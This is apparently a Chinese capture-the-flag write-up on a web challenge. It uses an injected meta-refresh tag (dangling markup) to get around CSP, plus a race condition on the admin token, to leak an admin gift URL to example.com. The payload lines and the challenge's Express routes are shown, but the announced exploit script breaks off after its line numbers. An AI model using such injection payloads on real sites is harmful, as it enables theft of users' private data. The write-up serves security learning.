
这时候很容易就能想到一种思路
1
2
3
|
<img src="http://example.com/?leak=
<h1>flag{test}</h1>
<button id="test">button</button>
|

但是同样因为 csp, img 标签实际上也是用不了的
这里其实可以利用 meta 标签进行跳转, 不过使用这种方法外带数据需要 html 都写在一行里面, 即
1
2
3
4
5
6
7
|
<!--a.html-->
<meta http-equiv="refresh" content="0; url=http://example.com/?leak=
<h1>flag{test}</h1>
<button id="test">button</button>

<!--b.html-->
<meta http-equiv="refresh" content="0; url=http://example.com/?leak=<h1>flag{test}</h1><button id="test">button</button>
|
第一种是不行的, 只有第二种才能跳转到 example.com
不过一个很巧合的事情是题目的 html 源码刚好就写成了一行

所以只需要向 username 处注入 meta 标签, 就可以在访问 /create/xx 的时候因为跳转从而泄露下面的 gift 地址
然后从源码中可以得知, 网站对所有路由都进行了鉴权
1
2
3
4
5
|
app.use('*', (req, _res, next) => {
    req.token = req.headers['cookie']?.split('; ')[0]?.split('=')[1]
    req.user = users.get(req.token)
    next()
})
|
生成 gift 地址的相关操作
1
2
3
4
|
app.get('/create/:amount', async (req, res) => {
    const data = createGift(req.token, +req.params.amount)
    res.send(await render('create', data ?? { error: 'failed' }))
})
|
login 的相关操作
1
2
3
4
5
6
7
8
9
|
app.post('/api/login', (req, res) => {
    const balance = req.body.admin === process.env.ADMIN ? Infinity : 100
    const id = createUser(req.body.name, balance)
    if (id) {
        res.set('set-cookie', `token=${id}; path=/; max-age=31536000`)
        return res.json({ id })
    }
    res.status(400).json({ error: 'invalid name' })
})
|
info 的相关操作
1
2
3
4
|
app.get('/api/info', (req, res) => {
    if (req.user) { return res.json(req.user) }
    res.status(401).json({ error: 'not logged in' })
})
|


这里有一个关键点, 在访问 /create/xx 页面的时候

name 和 balance 的显示是由另一个访问 /api/info 的 ajax 请求来完成的, 位于 populate.js

从图中加载的顺序也可以看到, 这两个请求之间必定会存在一定的网络延迟
所以我们可以用这么一种条件竞争的思路: 先在后端处理 /create/xx 路由的时候维持住 admin 的 token, 然后 render 渲染 html 返回, html 中加载了 populate.js, 然后发起 ajax 请求访问 /api/info, 在这时候进行条件竞争, 使得 token 更改为我们自定义的用户 (username 处注入了 meta 标签), 这样 js 接收到的就是包含 meta 标签的 username, 然后将数据渲染到 html 中, 浏览器就会发起 meta 跳转, 最后携带的反而是 admin 的 gift 地址
所以可以得到如下的 exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
